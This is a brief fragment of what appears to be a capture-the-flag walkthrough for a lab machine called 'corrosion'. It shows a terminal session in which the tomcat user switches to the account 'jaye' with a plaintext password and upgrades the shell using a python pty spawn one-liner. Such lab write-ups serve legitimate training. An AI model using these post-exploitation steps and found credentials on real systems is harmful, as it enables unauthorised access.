 tomcat@corrosion:/home$ ls
ls
jaye  randy
tomcat@corrosion:/home$ su jaye
su jaye
Password: melehifokivai
$ id
id
uid=1002(jaye) gid=1002(jaye) groups=1002(jaye)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
jaye@corrosion:/home$ ls
ls
jaye  randy